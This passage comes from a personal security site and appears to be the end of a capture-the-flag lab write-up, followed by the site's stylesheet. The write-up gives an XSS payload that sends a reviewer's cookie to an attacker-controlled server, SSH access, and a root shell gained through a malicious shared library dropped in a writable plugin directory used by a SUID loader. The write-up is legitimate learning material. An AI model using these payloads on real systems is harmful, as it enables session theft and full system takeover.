        <pre><code>&lt;img src=x onerror='fetch("http://192.168.56.105:8888/?cookie"+document.cookie)'&gt;</code></pre>

        <p>
          When the reviewer processed the finding, the Python server
          received a request containing the reviewer's session
          cookie.
        </p>

        <p>
          I replaced my current application session with the captured
          session and refreshed the application. The application then
          recognized the session as the administrator account.
        </p>

        </div>

    </div>
  </section>


  <!-- SSH -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">08 · Foothold</p>
        <h2>SSH access</h2>
      </div>

      <div class="prose">

        <p>
          The administrator interface exposed a Review Queue and a
          System Configuration section.
        </p>

        <p>
          The System Configuration page exposed deployment
          configuration containing the SSH service information and
          credentials required to access the machine.
        </p>

        <p>
          Using the obtained SSH credentials, I connected to the
          target as the <code>admin</code> user.
        </p>

        <pre><code>ssh admin@192.168.56.106</code></pre>

      </div>

    </div>
  </section>


  <!-- Privilege Escalation -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">09 · Privilege Escalation</p>
        <h2>SUID enumeration</h2>
      </div>

      <div class="prose">

        <p>
          After obtaining an SSH shell as <code>admin</code>, I
          enumerated the system for SUID-enabled binaries.
        </p>

        <pre><code>find / -perm -4000 -type f 2&gt;/dev/null</code></pre>

        <h3>Inspecting taskforge-plugin</h3>

        <p>
          The custom
          <code>/usr/local/bin/taskforge-plugin</code> binary stood
          out from the SUID results. I checked its permissions, file
          type, and embedded strings.
        </p>

        <pre><code>ls -l /usr/local/bin/taskforge-plugin
file /usr/local/bin/taskforge-plugin
strings /usr/local/bin/taskforge-plugin</code></pre>

        <p>
          One particularly useful string revealed the plugin loading
          convention:
        </p>

        <pre><code>/opt/taskforge/plugin-cache/%s.so</code></pre>

        <p>
          This showed that the binary loads shared libraries from
          <code>/opt/taskforge/plugin-cache/</code>. I then checked
          the directory permissions.
        </p>

        <p>
          The <code>admin</code> user could write to the plugin cache
          directory while the plugin loader itself executed with SUID
          privileges. This created a path for an attacker-controlled
          shared library to be loaded by the privileged process.
        </p>

      </div>

    </div>
  </section>


  <!-- Root -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">10 · Privilege Escalation</p>
        <h2>Shared library execution</h2>
      </div>

      <div class="prose">

        <p>
          I created a shared-library plugin containing a
          <code>plugin_run()</code> function that changes the process
          identity to UID/GID 0 and starts a shell.
        </p>

        <pre><code>#include &lt;stdlib.h&gt;
#include &lt;unistd.h&gt;

void plugin_run(void)
{
    setgid(0);
    setuid(0);
    system("/bin/bash");
}</code></pre>

        <p>
          I compiled the library as a shared object:
        </p>

        <pre><code>gcc -shared -fPIC /tmp/rootshell.c -o /tmp/rootshell.so</code></pre>

        <p>
          I then copied the resulting library into the writable
          plugin cache:
        </p>

        <pre><code>cp /tmp/rootshell.so /opt/taskforge/plugin-cache/</code></pre>

        <p>
          Finally, I executed the plugin through the SUID loader:
        </p>

        <pre><code>/usr/local/bin/taskforge-plugin rootshell</code></pre>

        <p>
          I verified the resulting privilege level with:
        </p>

        <pre><code>whoami
id</code></pre>

        <p>
          The privilege escalation works because the SUID
          <code>taskforge-plugin</code> loads a shared library from a
          location writable by the lower-privileged user. The
          attacker-controlled plugin is subsequently executed with
          the loader's elevated privileges.
        </p>

      </div>

    </div>
  </section>


  <!-- Takeaways -->
  <section class="section">
    <div class="container">

      <div class="section-heading">
        <p class="eyebrow">11 · Takeaways</p>
        <h2>What I practiced</h2>
      </div>

      <div class="card-grid">

        <article class="card">
          <h3>Stored XSS</h3>
          <p>
            Identifying when user-controlled content is stored and
            later rendered without appropriate output handling.
          </p>
        </article>

        <article class="card">
          <h3>Browser-Based Attack Chains</h3>
          <p>
            Understanding how an automated privileged browser can
            change the impact of a stored-XSS vulnerability.
          </p>
        </article>

        <article class="card">
          <h3>Linux Enumeration</h3>
          <p>
            Enumerating SUID binaries and investigating custom
            components rather than relying only on standard binaries.
          </p>
        </article>

        <article class="card">
          <h3>Privilege Escalation</h3>
          <p>
            Analyzing the interaction between SUID execution,
            writable directories, and shared-library loading.
          </p>
        </article>

      </div>

    </div>
  </section>

</main>


<footer class="site-footer">
  <div class="container footer-inner">

    <span>
      © 2026 PJunix · Built for learning, research, and curiosity.
    </span>

    <nav class="footer-nav" aria-label="Footer navigation">
      <a href="../about.html">About</a>
      <a href="../writeups.html">Writeups</a>
      <a href="../projects.html">Projects</a>
      <a href="../contact.html">Contact</a>
    </nav>

  </div>
</footer>

</body>
</html>
</file>
<file: assets/css/style.css>
:root {
  --bg: #0b0910;
  --surface: #12101a;
  --surface-raised: #191521;

  --text: #f4f0f7;
  --muted: #a9a1b3;

  --border: #2c2536;

  /* PJunix signature purple */
  --accent: #b66dff;
  --accent-strong: #d8a7ff;
  --accent-deep: #6e2aa8;

  --shadow: 0 18px 45px rgba(0, 0, 0, .28);

  --content: 1120px;

  --serif: Georgia, 'Times New Roman', serif;
  --sans: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --mono: 'SFMono-Regular', Consolas, 'Liberation Mono', monospace;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  background: var(--bg);
  color: var(--text);
  font-family: var(--sans);
  line-height: 1.65;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  pointer-events: none;
  opacity: .32;
  background-image:
    linear-gradient(rgba(182, 109, 255, .022) 1px, transparent 1px),
    linear-gradient(90deg, rgba(182, 109, 255, .022) 1px, transparent 1px);
  background-size: 42px 42px;
  mask-image: linear-gradient(to bottom, black, transparent 70%);
}

a {
  color: var(--accent-strong);
  text-decoration-thickness: 1px;
  text-underline-offset: 3px;
}

a:hover {
  color: white;
}

a:focus-visible,
button:focus-visible {
  outline: 3px solid var(--accent-strong);
  outline-offset: 4px;
  border-radius: 3px;
}

.skip-link {
  position: fixed;
  top: 1rem;
  left: 1rem;
  z-index: 10;
  transform: translateY(-180%);
  background: var(--accent-strong);
  color: #180d22;
  padding: .6rem .85rem;
  font-weight: 700;
}

.skip-link:focus {
  transform: translateY(0);
}

.container {
  width: min(calc(100% - 2.5rem), var(--content));
  margin-inline: auto;
}

.site-header {
  position: sticky;
  top: 0;
  z-index: 5;
  background: rgba(11, 9, 16, .92);
  border-bottom: 1px solid rgba(44, 37, 54, .9);
  backdrop-filter: blur(14px);
}

.header-inner {
  min-height: 4.7rem;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}

.brand {
  color: var(--text);
  text-decoration: none;
  font-weight: 750;
  letter-spacing: -.04em;
  font-size: 1.2rem;
}

.brand::before {
  content: '>_ ';
  color: var(--accent);
  font-family: var(--mono);
  font-size: .85em;
  letter-spacing: 0;
}

.nav-toggle {
  display: none;
  border: 1px solid var(--border);
  border-radius: 4px;
  background: transparent;
  color: var(--text);
  padding: .45rem .7rem;
  font: 700 .82rem var(--mono);
}

.site-nav ul {
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  padding: 0;
  gap: .2rem;
}

.site-nav a {
  display: block;
  color: var(--muted);
  padding: .45rem .68rem;
  text-decoration: none;
  font-size: .9rem;
}

.site-nav a:hover,
.site-nav a[aria-current='page'] {
  color: var(--text);
}

.site-nav a[aria-current='page'] {
  box-shadow: inset 0 -2px var(--accent);
}

.hero {
  padding: clamp(5rem, 12vw, 9rem) 0 5.5rem;
  border-bottom: 1px solid var(--border);
}

.eyebrow,
.meta,
.terminal,
.kicker {
  color: var(--accent);
  font: 700 .75rem/1.4 var(--mono);
  letter-spacing: .1em;
  text-transform: uppercase;
}

h1,
h2,
h3 {
  line-height: 1.12;
  letter-spacing: -.035em;
}

h1 {
  max-width: 760px;
  margin: .75rem 0 1.4rem;
  font: clamp(2.8rem, 7vw, 5.8rem)/.96 var(--serif);
}

h2 {
  margin: 0 0 1rem;
  font: clamp(2rem, 4vw, 3.1rem)/1 var(--serif);
}

h3 {
  margin: .45rem 0 .7rem;
  font-size: 1.32rem;
}

.hero-copy {
  max-width: 630px;
  color: var(--muted);
  font-size: clamp(1.05rem, 2vw, 1.3rem);
}

.hero-actions {
  display: flex;
  flex-wrap: wrap;
  gap: .8rem;
  margin: 2rem 0;
}

.button {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  min-height: 2.8rem;
  padding: .65rem 1rem;
  border: 1px solid var(--accent);
  border-radius: 3px;
  background: var(--accent);
  color: #180d22;
  font-weight: 750;
  text-decoration: none;
}

.button:hover {
  background: var(--accent-strong);
  color: #180d22;
}

.button--secondary {
  background: transparent;
  color: var(--text);
  border-color: var(--border);
}

.button--secondary:hover {
  border-color: var(--accent);
  background: var(--surface);
  color: var(--text);
}

.terminal {
  display: inline-block;
  padding: .65rem .8rem;
  border-left: 2px solid var(--accent);
  background: var(--surface);
  letter-spacing: 0;
  text-transform: none;
}

.section {
  padding: clamp(4rem, 8vw, 6.5rem) 0;
}

.section--surface {
  background: var(--surface);
  border-block: 1px solid var(--border);
}

.section-heading {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(220px, .75fr);
  gap: 2rem;
  align-items: end;
  margin-bottom: 2.4rem;
}

.section-heading p,
.intro {
  color: var(--muted);
  margin: 0;
  max-width: 650px;
}

.section-copy {
  color: var(--muted);
  margin: 0;
  max-width: 500px;
}

.grid {
  display: grid;
  gap: 1rem;
}

.card-grid {
  grid-template-columns: repeat(3, 1fr);
}

.card {
  display: flex;
  flex-direction: column;
  min-width: 0;
  padding: 1.5rem;
  border: 1px solid var(--border);
  background: var(--surface);
  box-shadow: var(--shadow);
  transition: transform .2s ease, border-color .2s ease;
}

.card:hover {
  transform: translateY(-4px);
  border-color: var(--accent-deep);
}

.card p {
  color: var(--muted);
  margin: 0;
}

.card .meta {
  margin-bottom: .8rem;
}

.card-link {
  display: inline-block;
  margin-top: auto;
  padding-top: 1.35rem;
  font-weight: 700;
}

.split {
  display: grid;
  grid-template-columns: .75fr 1.25fr;
  gap: clamp(2rem, 7vw, 7rem);
  align-items: start;
}

.prose {
  color: var(--muted);
  font-size: 1.06rem;
}

.prose p:first-child {
  margin-top: 0;
}

.tags {
  display: flex;
  flex-wrap: wrap;
  gap: .5rem;
  list-style: none;
  padding: 0;
  margin: 1.25rem 0 0;
}

.tags li {
  padding: .28rem .55rem;
  border: 1px solid var(--border);
  border-radius: 999px;
  color: #d4c8dd;
  font: .73rem var(--mono);
}

.focus-list {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: .7rem;
  padding: 0;
  list-style: none;
}

.focus-list li {
  padding: .8rem;
  border-left: 2px solid var(--accent);
  background: var(--surface);
  color: #e4ddeb;
  font-size: .9rem;
}

.page-hero {
  padding: 5rem 0 3.5rem;
  border-bottom: 1px solid var(--border);
}

.page-hero h1 {
  max-width: 850px;
  font-size: clamp(2.7rem, 6vw, 4.6rem);
}

.writeup-list {
  display: grid;
  gap: 1rem;
}

.writeup {
  display: grid;
  grid-template-columns: 130px 1fr auto;
  gap: 1.4rem;
  padding: 1.55rem;
  background: var(--surface);
  border: 1px solid var(--border);
  align-items: start;
}

.writeup p {
  margin: .5rem 0 0;
  color: var(--muted);
}

.status {
  display: inline-flex;
  white-space: nowrap;
  margin-top: .1rem;
  padding: .25rem .45rem;
  border: 1px solid var(--accent-deep);
  color: var(--accent-strong);
  font: .71rem var(--mono);
}

.project {
  padding: clamp(1.7rem, 4vw, 3rem);
  border-top: 1px solid var(--border);
}

.project:first-of-type {
  border-top: 0;
}

.project--placeholder {
  border: 1px dashed var(--accent-deep);
  background: rgba(18, 16, 26, .55);
}

.contact-grid {
  grid-template-columns: repeat(3, 1fr);
}

.contact-card {
  min-height: 175px;
}

.contact-card strong {
  display: block;
  margin-bottom: .45rem;
}

.note {
  padding: 1rem 1.1rem;
  background: #1b1423;
  border-left: 2px solid var(--accent);
  color: #ddd3e5;
}

.site-footer {
  padding: 2rem 0;
  border-top: 1px solid var(--border);
  color: var(--muted);
  font-size: .87rem;
}

.footer-inner {
  display: flex;
  justify-content: space-between;
  gap: 1rem;
  flex-wrap: wrap;
}

.footer-nav {
  display: flex;
  gap: .8rem;
  flex-wrap: wrap;
}

.footer-nav a {
  color: var(--muted);
}

.reveal {
  animation: fade-up .5s ease both;
}

@keyframes fade-up {
  from {
    opacity: 0;
    transform: translateY(10px);
  }

  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@media (max-width: 760px) {
  .container {
    width: min(calc(100% - 2rem), var(--content));
  }

  .nav-toggle {
    display: block;
  }

  .site-nav {
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    display: none;
    padding: .65rem 1rem 1rem;
    background: var(--surface);
    border-bottom: 1px solid var(--border);
  }

  .site-nav[data-open='true'] {
    display: block;
  }

  .site-nav ul {
    display: grid;
  }

  .site-nav a {
    padding: .7rem;
  }

  .section-heading,
  .split {
    grid-template-columns: 1fr;
    gap: 1.3rem;
  }

  .card-grid,
  .contact-grid {
    grid-template-columns: 1fr;
  }

  .focus-list {
    grid-template-columns: repeat(2, 1fr);
  }

  .writeup {
    grid-template-columns: 1fr;
    gap: .55rem;
  }

  .status {
    width: fit-content;
  }
}

@media (max-width: 390px) {
  .focus-list {
    grid-template-columns: 1fr;
  }

  h1 {
    font-size: 2.65rem;
  }
}

@media (prefers-reduced-motion: reduce) {
  html {
    scroll-behavior: auto;
  }

  *,
  *::before,
  *::after {
    animation-duration: .01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: .01ms !important;
  }
}


/* HTB machine cards */

.machine-grid {
  align-items: stretch;
}

.machine-card {
  display: flex;
  flex-direction: column;
}

.machine-logo {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 150px;
  margin: -0.25rem -0.25rem 1.25rem;
  background: var(--surface-raised);
  border-bottom: 1px solid var(--border);
}

.machine-logo img {
  width: 110px;
  height: 110px;
  object-fit: contain;
  display: block;
  transition: transform 0.2s ease;
}

.machine-card:hover .machine-logo img {
  transform: scale(1.04);
}

.machine-card h3 {
  margin-top: 0.35rem;
  margin-bottom: 0.5rem;
}

.machine-status {
  display: inline-flex;
  width: fit-content;
  margin: 0 0 1rem;
  padding: 0.25rem 0.5rem;
  border: 1px solid var(--accent-deep);
  color: var(--accent-strong);
  background: rgba(110, 42, 168, 0.08);
  font-family: var(--mono);
  font-size: 0.72rem;
  font-weight: 700;
  line-height: 1.4;
}

.machine-actions {
  display: flex;
  flex-wrap: wrap;
  gap: 0.65rem;
  margin-top: auto;
}

.machine-actions .button {
  flex: 1 1 150px;
  text-align: center;
}

@media (max-width: 700px) {
  .machine-actions {
    flex-direction: column;
  }

  .machine-actions .button {
    width: 100%;
  }
}

/* Copy buttons for code blocks */

pre {
  position: relative;
}

.code-copy {
  position: absolute;
  top: .65rem;
  right: .65rem;
  padding: .35rem .6rem;
  border: 1px solid var(--border);
  border-radius: 4px;
  background: var(--surface-raised);
  color: var(--muted);
  font: 700 .72rem var(--mono);
  cursor: pointer;
}

.code-copy:hover {
  color: var(--text);
  border-color: var(--accent);
}

/* Right-align TaskForge section headings */

.taskforge-page .section-heading h2 {
  text-align: right;
}

/* HTB profile statistics */
.htb-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 1rem;
  margin: 1.5rem 0 2rem;
}
.htb-stat h3 {
  margin: .25rem 0 0;
}
.htb-updated {
  grid-column: 1 / -1;
  margin: 0;
  color: var(--muted);
  font-size: .8rem;
}
@media (max-width: 760px) {
  .htb-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}
</file>
